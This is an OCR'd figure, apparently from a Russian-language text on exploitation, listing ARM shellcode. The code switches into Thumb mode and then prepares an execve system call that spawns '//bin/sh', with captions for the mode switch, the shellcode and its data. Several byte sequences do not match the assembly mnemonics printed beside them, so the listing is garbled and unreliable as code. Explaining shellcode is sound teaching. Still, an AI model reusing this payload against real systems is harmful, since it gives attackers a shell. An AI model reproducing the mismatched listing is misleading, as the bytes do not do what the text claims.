 Переход с переключением
Регистр PC
Код режима Thumb
"\x01\x60\x8f\xe2" add r6, r15, #0x1
"\x16\xff\x2f\xe1" bx r6
"\x78\x46" mov r0, r15
"\x12\x30" add r0, #0xA
"\xff\x21" str r0, [sp, #0x4]
"\xff\x31" add sp, r1, #0x1
"\x01\x31" sub r2, r2, r2
"\x0f\x27" mov r7, #0xB
"\x01\xdf" swi #0x1
.short \x2f\x2f
.short \x62\x69
.short \x6e\x2f
.word \x73\x68\x00\x00
Переключение режима
Шеллкод в режиме
Thumb
Данные для шеллкода